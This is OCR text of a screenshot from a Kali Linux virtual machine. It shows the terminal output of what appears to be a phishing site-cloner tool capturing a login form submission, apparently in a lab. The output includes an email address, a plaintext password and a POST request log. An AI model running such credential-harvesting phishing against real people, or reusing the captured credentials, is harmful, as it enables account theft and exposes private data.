 kalinux [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 2:51
Screenshot_2023-02-08_02_
file:///home/victor/Pictures/Screenshot_2023-02-08_02_39_07.png
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
History
Search history View
Today
Last 7 days
1 2 3 4 2:39
root@kali: /home/victor
File Actions Edit View Help
PARAM: display=
PARAM: isprivate=
PARAM: return_session=
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=180
PARAM: lgndim=eyJ3IjoxMjgwLCJoIjoxMDI0LCJhdyI6MTI4MCwiYWgiOjk3NiwiYyI6MjR9
PARAM: lgnrnd=213405_-jvV
PARAM: lgnjs=1675834612
POSSIBLE USERNAME FIELD FOUND: email=jose.silva@gmail.com
POSSIBLE PASSWORD FIELD FOUND: pass=ummaluconopedaÃ§o
PARAM: prefill_contact_point=
PARAM: prefill_source=
PARAM: prefill_type=
PARAM: first_prefill_source=
PARAM: first_prefill_type=
PARAM: had_cp_prefilled=false
POSSIBLE PASSWORD FIELD FOUND: had_password_prefilled=false
PARAM: ab_test_data=AAAPPf/Avf//ffPPfAAAPAAPAAAAAAAAAAAAAAAAH/XnHADDAAQABB
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.15.4 - - [08/Feb/2023 02:37:06] "POST /device-based/regular/login/?login_attempt=1&lwv=100 HTTP/1.1" 302 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: ------WebKitFormBoundary3VZohSjBsAyxNP11
Content-Disposition: form-data; name="ts"
1675834628162
------WebKitFormBoundary3VZohSjBsAyxNP11
Right Control
Pesquisar
POR
PTB
02:51
08/02/2023